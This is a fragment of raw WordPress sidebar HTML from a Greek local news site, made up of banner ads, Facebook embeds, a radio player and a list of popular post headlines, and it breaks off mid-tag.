<a class="penci-promo-link" href="https://www.google.com/maps/place/%CE%A3%CE%BF%CF%85%CE%B2%CE%BB%CE%B1%CE%BA%CE%B5%CF%81%CE%AF/@40.6669908,22.9124162,17z/data=!3m1!5s0x14a839f6cb83dd3f:0x5a05278410417759!4m7!3m6!1s0x14a839f6cd881bc3:0xee1a5365c6aace73!8m2!3d40.6672512!4d22.9115472!10e1!16s%2Fg%2F11c75_q56c?entry=ttu&amp;g_ep=EgoyMDI2MDExMy4wIKXMDSoKLDEwMDc5MjA2OUgBUAM%3D" target="_self"></a><img width="646" height="495" src="https://evosmosnews.gr/wp-content/uploads/2026/01/12.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2026/01/12.jpg 646w, https://evosmosnews.gr/wp-content/uploads/2026/01/12-300x230.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2026/01/12-522x400.jpg 522w, https://evosmosnews.gr/wp-content/uploads/2026/01/12-585x448.jpg 585w" sizes="(max-width: 646px) 100vw, 646px" />			</div>
</div>
</div>
<style>#penci-banner_box--66808 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--66808 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--35475" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="480" height="480" src="https://evosmosnews.gr/wp-content/uploads/2017/11/giphy1254.gif" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" />			</div>
</div>
</div>
<style>#penci-banner_box--35475 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--35475 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--32377" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="892" height="623" src="https://evosmosnews.gr/wp-content/uploads/2017/11/services.png" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/services.png 892w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-300x210.png 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-768x536.png 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-573x400.png 573w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-585x409.png 585w" sizes="(max-width: 892px) 100vw, 892px" />			</div>
</div>
</div>
<style>#penci-banner_box--32377 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--32377 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--47881" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="710" height="401" src="https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401.jpg 710w, https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401-300x169.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401-708x400.jpg 708w, https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401-585x330.jpg 585w" sizes="(max-width: 710px) 100vw, 710px" />			</div>
</div>
</div>
<style>#penci-banner_box--47881 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--47881 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--90968" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="800" height="600" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected.jpg 800w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-300x225.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-768x576.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-760x570.jpg 760w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-533x400.jpg 533w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-585x439.jpg 585w" sizes="(max-width: 800px) 100vw, 800px" />			</div>
</div>
</div>
<style>#penci-banner_box--90968 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--90968 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--68262" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="710" height="580" src="https://evosmosnews.gr/wp-content/uploads/2017/11/file.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/file.jpg 710w, https://evosmosnews.gr/wp-content/uploads/2017/11/file-300x245.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/file-490x400.jpg 490w, https://evosmosnews.gr/wp-content/uploads/2017/11/file-585x478.jpg 585w" sizes="(max-width: 710px) 100vw, 710px" />			</div>
</div>
</div>
<style>#penci-banner_box--68262 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--68262 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--25033" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="640" height="359" src="https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0.jpg 640w, https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0-300x168.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0-585x328.jpg 585w" sizes="(max-width: 640px) 100vw, 640px" />			</div>
</div>
</div>
<style>#penci-banner_box--25033 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--25033 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--58381" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="750" height="446" src="https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369.jpg 750w, https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369-300x178.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369-673x400.jpg 673w, https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369-585x348.jpg 585w" sizes="(max-width: 750px) 100vw, 750px" />			</div>
</div>
</div>
<style>#penci-banner_box--58381 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--58381 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--95626" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="1600" height="807" src="https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3.jpg 1600w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-300x151.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-768x387.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-1024x516.jpg 1024w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-960x484.jpg 960w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-793x400.jpg 793w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-585x295.jpg 585w" sizes="(max-width: 1600px) 100vw, 1600px" />			</div>
</div>
</div>
<style>#penci-banner_box--95626 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--95626 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--92723" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="611" height="271" src="https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite.png" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite.png 611w, https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite-300x133.png 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite-585x259.png 585w" sizes="(max-width: 611px) 100vw, 611px" />			</div>
</div>
</div>
<style>#penci-banner_box--92723 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--92723 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci_pinterest_widget__73933291" class="penci-block-vc penci_facebook_widget widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-facebook_page penci-widget__facebook_page left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="fb-page" data-href="https://www.facebook.com/evosmosnews/" data-height="290" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/evosmosnews/"><a href="https://www.facebook.com/evosmosnews/">Facebook</a></blockquote></div></div>
</div>
</div>
</div>
</aside><!-- #secondary -->
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
<div class="theiaStickySidebar">
<div id="text-6" class="widget  penci-block-vc penci-widget-sidebar style-title-1 style-title-left widget_text">			<div class="textwidget"><div class="player" style="padding: 2px 20px; background-color: black;"><iframe id="pl" style="height: 115px; width: 100%; min-height: 100px; border: 0;" src="https://azuracast.streams.ovh/public/1newsradio/embed" frameborder="0"></iframe><a href="https://ellinadiko.top" target="_blank" rel="noopener noreferrer"><img src="https://ellinadiko.top/wp-content/uploads/2020/06/ELLINADIKO-RADIO.png" /></a></div>
<p>&nbsp;<br />
</p>
<div class="fb-page" data-href="https://www.facebook.com/xarisoydisdj" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/xarisoydisdj"></blockquote>
</div>
</div>
</div>	<div id="penci-banner_box--52190" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/RadioKefiOfficial" target="_self"></a><img width="397" height="396" src="https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n.png" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n.png 397w, https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n-300x300.png 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n-150x150.png 150w, https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n-280x280.png 280w" sizes="(max-width: 397px) 100vw, 397px" />			</div>
</div>
</div>
<style>#penci-banner_box--52190 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--52190 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--15945" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><a href="https://www.facebook.com/thspopis" title="ΤΗΣ ΠΟΠΗΣ ">ΤΗΣ ΠΟΠΗΣ </a ></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/thspopis" target="_self"></a><img width="600" height="388" src="https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n.jpg 600w, https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n-300x194.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n-585x378.jpg 585w" sizes="(max-width: 600px) 100vw, 600px" />					<div class="penci-promo-text">
<h4>ΤΗΣ ΠΟΠΗΣ </h4>
</div>
</div>
</div>
</div>
<style>#penci-banner_box--15945 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--15945 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--77086" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><a href="https://www.facebook.com/etsigiathnelladaregamoto" title="Έτσι, για την Ελλάδα ρε γαμώτο- No 1 ">Έτσι, για την Ελλάδα ρε γαμώτο- No 1 </a ></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/etsigiathnelladaregamoto" target="_self"></a><img width="770" height="614" src="https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n.jpg 770w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-300x239.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-768x612.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-502x400.jpg 502w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-585x466.jpg 585w" sizes="(max-width: 770px) 100vw, 770px" />					<div class="penci-promo-text">
<h4>Έτσι, για την Ελλάδα ρε γαμώτο- No 1 </h4>
</div>
</div>
</div>
</div>
<style>#penci-banner_box--77086 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--77086 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--11786" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><a href="https://www.facebook.com/niki1vrettou" title="Νίκη Βρεττού">Νίκη Βρεττού</a ></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/niki1vrettou" target="_self"></a><img width="1024" height="587" src="https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH.jpg 1024w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-300x172.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-768x440.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-960x550.jpg 960w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-698x400.jpg 698w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-585x335.jpg 585w" sizes="(max-width: 1024px) 100vw, 1024px" />			</div>
</div>
</div>
<style>#penci-banner_box--11786 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--11786 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>
<div id="penci_block_23__19131076" class="penci-block-vc penci-block_23 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_23 penci-widget__block_23 left penci-block-next_prev penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_23__19131076" >
<div class="penci-block-heading">
<h3 class="penci-block__title"><span>ΔΗΜΟΦΙΛΗ</span></h3>						<span class="penci-slider-nav">
<a class="penci-block-pag penci-slider-prev penci-pag-disabled" data-block_id="penci_block_23__19131076block_content" href="#"><i class="fa fa-angle-left"></i></a>
<a class="penci-block-pag penci-slider-next " data-block_id="penci_block_23__19131076block_content" href="#"><i class="fa fa-angle-right"></i></a>
</span>
</div>
<div id="penci_block_23__19131076block_content" class="penci-block_content">
<div class="penci-block_content__items penci-block-items__1"><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/03/evosmosnews.gr_-204-480x320.jpg" data-delay="" href="https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/" title="Έφυγε ο μακαρίτης και ήρθε το κέρατο – Πόσα να αντέξω;"></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2581%25ce%25af%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25ae%25cf%2581%25ce%25b8%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ad%25cf%2581%25ce%25b1%25cf%2584%25ce%25bf%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Έφυγε%20ο%20μακαρίτης%20και%20ήρθε%20το%20κέρατο%20–%20Πόσα%20να%20αντέξω;%20-%20https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2581%25ce%25af%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25ae%25cf%2581%25ce%25b8%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ad%25cf%2581%25ce%25b1%25cf%2584%25ce%25bf%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2581%25ce%25af%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25ae%25cf%2581%25ce%25b8%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ad%25cf%2581%25ce%25b1%25cf%2584%25ce%25bf%2F&#038;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2024%2F03%2Fevosmosnews.gr_-204.jpg&#038;description=%CE%88%CF%86%CF%85%CE%B3%CE%B5%20%CE%BF%20%CE%BC%CE%B1%CE%BA%CE%B1%CF%81%CE%AF%CF%84%CE%B7%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%AE%CF%81%CE%B8%CE%B5%20%CF%84%CE%BF%20%CE%BA%CE%AD%CF%81%CE%B1%CF%84%CE%BF%20%E2%80%93%20%CE%A0%CF%8C%CF%83%CE%B1%20%CE%BD%CE%B1%20%CE%B1%CE%BD%CF%84%CE%AD%CE%BE%CF%89%3B"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/" title=" Έφυγε ο μακαρίτης και ήρθε το κέρατο – Πόσα να αντέξω; ">Έφυγε ο μακαρίτης και ήρθε το κέρατο –...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published" datetime="2024-03-16T21:28:49+00:00">16 Μαρτίου 2024</time><time class="updated" datetime="2026-01-16T14:07:31+00:00">16 Ιανουαρίου 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2024-03-16T21:28:49+00:00">16 Μαρτίου 2024</time><time class="updated" datetime="2026-01-16T14:07:31+00:00">16 Ιανουαρίου 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/#respond"><i class="la la-comments"></i>0</a></span></div><div class="penci-post-excerpt">Έφυγε ο μακαρίτης και ήρθε το κέρατο: Τι είναι πιο οδυνηρό μόνο κάποιος που...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/06/evosmosnews.gr_-148-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b1-%cf%84%ce%bf%ce%bd-%cf%87%ce%ac%cf%81%ce%bf-%ce%ad%cf%87%cf%89-%ce%b3%ce%b5%ce%bd%ce%ad%ce%b8%ce%bb%ce%b9%ce%b1-%ce%b5%ce%af%ce%bc%ce%b1%ce%b9-2-%ce%b5/" title="«Νίκησα τον Χάρο, έχω γενέθλια, είμαι 2 ετών»: Όλοι υποκλίνονται στη Δώρα Χρυσικού, τα δάκρυα &#038; το φιλί στον σύντροφό της"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b1-%cf%84%ce%bf%ce%bd-%cf%87%ce%ac%cf%81%ce%bf-%ce%ad%cf%87%cf%89-%ce%b3%ce%b5%ce%bd%ce%ad%ce%b8%ce%bb%ce%b9%ce%b1-%ce%b5%ce%af%ce%bc%ce%b1%ce%b9-2-%ce%b5/" title=" «Νίκησα τον Χάρο, έχω γενέθλια, είμαι 2 ετών»: Όλοι υποκλίνονται στη Δώρα Χρυσικού, τα δάκρυα &#038; το φιλί στον σύντροφό της ">«Νίκησα τον Χάρο, έχω γενέθλια, είμαι 2 ετών»:...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published" datetime="2024-06-09T21:04:03+00:00">9 Ιουνίου 2024</time><time class="updated" datetime="2024-06-09T21:04:53+00:00">9 Ιουνίου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/02/evosmosnews.gr_-345-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%ce%b3%ce%ad%ce%bc%ce%b9%cf%83%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf%ce%b9-%ce%bc%ce%b5-%cf%84%ce%bf-%cf%83%cf%8d%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%cf%84%ce%bf%cf%85-%cf%88%ce%b1%cf%81/" title="Γέμισαν οι δρόμοι με το σύμβολο του ψαριού: Τι πρέπει να κάνεις όταν δεις κολλημένο αυτό το σήμα επάνω σε αυτοκίνητο"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b3%ce%ad%ce%bc%ce%b9%cf%83%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf%ce%b9-%ce%bc%ce%b5-%cf%84%ce%bf-%cf%83%cf%8d%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%cf%84%ce%bf%cf%85-%cf%88%ce%b1%cf%81/" title=" Γέμισαν οι δρόμοι με το σύμβολο του ψαριού: Τι πρέπει να κάνεις όταν 